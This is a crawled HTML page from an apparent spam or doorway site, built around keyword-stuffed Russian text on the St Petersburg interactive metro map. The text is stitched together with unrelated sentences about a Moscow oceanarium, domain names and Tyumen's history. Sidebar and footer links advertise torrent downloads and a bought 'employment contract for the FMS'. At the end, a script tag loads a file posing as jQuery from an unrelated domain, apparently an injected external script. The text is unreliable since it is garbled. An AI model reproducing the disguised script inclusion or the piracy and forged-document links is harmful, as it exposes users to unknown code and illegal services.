

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-interaktivnaya-shema-metro-v-pitere.html
body_size: 2298
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Интерактивная схема метро в питере - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Интерактивная схема метро в питере</h2>
                            </header>
                            <p>© 2007—2019 ГУП «Петербургский Метрополитен» Обратная связь; Карта сайта. Петербу́ргский метрополите́н (до июля 1992 года — Ленинградский ордена Ленина метрополитен имени В. И. Ленина) — скоростная внеуличная транспортная система Санкт-Петербурга. 28 октября 2011 г. произошло торжественное открытие нового океанариума в Москве - в торговом центре РИО на Дмитровском шоссе. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Общие сведения и история Тюмени. Об основании Тюмени в краткой Сибирской летописи (Кунгурской) сказано: «Лета 7093 посланы воеводы с Москвы Василие Борисов Сукин </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-tekst-pesni-zapevay-zemlyaki-belyy-den.html">Текст песни запевай земляки белый день</a></li>
                                <li><a href="vbz-stronghold-crusader-2-dopolneniya-skachat.html">Stronghold crusader 2 дополнения скачать</a></li>
                                <li><a href="vbz-shablon-dlya-priglasheniya-na-sobranie.html">Шаблон для приглашения на собрание</a></li>
                                <li><a href="vbz-zamena-film-1996-skachat.html">Замена фильм 1996 скачать</a></li>
                                <li><a href="vbz-novyy-kurs-ruzvelta-prezentaciya-11-klass.html">Новый курс рузвельта презентация 11 класс</a></li>
                                <li><a href="vbz-dreamset-russkiy-skachat.html">Dreamset русский скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-knigi-o-lyubvi-i-nenavisti-podrostkov.html">Книги о любви и ненависти подростков</a></li>
                                            <li><a href="vbz-princessa-loren-faust.html">Принцесса лорен фауст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-kupit-trudovoy-dogovor-dlya-fms.html">Купить трудовой договор для фмс</a></li>
                                            <li><a href="vbz-lineage-2-classic-skachat-torrent.html">Lineage 2 classic скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-vfx-pack-3-destruction-torrent.html">Vfx pack 3 destruction торрент</a></li>
                                            <li><a href="vbz-dzhused-3-skachat-torrent.html">Джусед 3 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-torrent-belogvardeyskie-pesni.html">Скачать торрент белогвардейские песни</a></li>
                                            <li><a href="vbz-titanik-vyhod-filma.html">Титаник выход фильма</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
